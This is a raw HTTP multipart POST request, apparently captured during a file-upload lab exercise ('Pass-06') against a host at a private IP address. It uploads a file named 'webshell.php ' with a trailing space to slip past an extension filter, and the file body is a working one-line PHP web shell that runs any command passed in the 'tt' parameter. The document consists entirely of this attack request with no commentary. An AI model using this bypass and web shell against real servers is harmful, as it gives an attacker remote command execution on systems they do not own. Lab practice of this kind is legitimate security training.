 POST /Pass-06/index.php HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------55372153816118
Content-Length: 343
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/Pass-06/index.php
Upgrade-Insecure-Requests: 1
-----------------------------55372153816118
Content-Disposition: form-data; name="upload_file"; filename="webshell.php "
Content-Type: application/octet-stream
<?php system($_GET["tt"]);?>
-----------------------------55372153816118
Content-Disposition: form-data; name="submit"
□□□
-----------------------------55372153816118--